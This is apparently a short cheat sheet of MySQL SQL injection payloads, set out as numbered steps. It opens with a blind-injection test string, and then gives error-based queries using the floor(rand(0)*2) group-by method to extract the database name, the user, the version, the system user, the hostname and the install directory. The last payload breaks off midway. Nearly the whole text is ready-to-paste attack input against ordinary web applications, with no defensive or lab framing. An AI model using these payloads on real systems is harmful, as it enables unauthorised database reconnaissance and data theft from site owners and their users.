 1. To test blind injection
' and 'x'='x
2. To select the current database (Output will be in Hexadecimal, decode to ASCII
' and(select 1 from(select count(*),concat((select (select concat(0x7e,0x27,Hex(cast(database() as char)),0x27,0x7e))
from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and '1'='1
3. To find the current user
1' and(select 1 from(select count(*),concat((select (select concat(0x7e,0x27,Hex(cast(user() as char)),0x27,0x7e))
from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and '1'='1
4. To find MySQL Version
1' and(select 1 from(select count(*),concat((select (select concat(0x7e,0x27,Hex(cast(version() as char)),0x27,0x7e))
from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and '1'='1
5. Find current database
1' and(select 1 from(select count(*),concat((select (select concat(0x7e,0x27,Hex(cast(database() as
char)),0x27,0x7e)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables
group by x)a) and '1'='1
6. To find the system user
1' and(select 1 from(select count(*),concat((select (select concat(0x7e,0x27,Hex(cast(system_user() as
char)),0x27,0x7e)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables
group by x)a) and '1'='1
7. To find the hostname
1' and(select 1 from(select count(*),concat((select (select concat(0x7e,0x27,Hex(cast(@@hostname as
char)),0x27,0x7e)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables
group by x)a) and '1'='1
8. To find the installation directory
1' and(select 1 from(select count(*),concat((select (select concat(0x7e,0x27,Hex(cast(@@basedir as